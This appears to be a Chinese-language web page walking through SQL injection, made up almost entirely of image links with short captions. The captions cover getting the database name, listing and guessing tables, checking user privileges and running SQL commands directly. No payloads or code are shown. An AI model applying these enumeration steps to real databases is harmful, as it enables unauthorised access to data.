



获取当前数据库的名字。

获取当前数据库下的表。



猜测数据库下的表。

猜测数据库下的表。



看是不是普通用户。



直接执行SQL命令









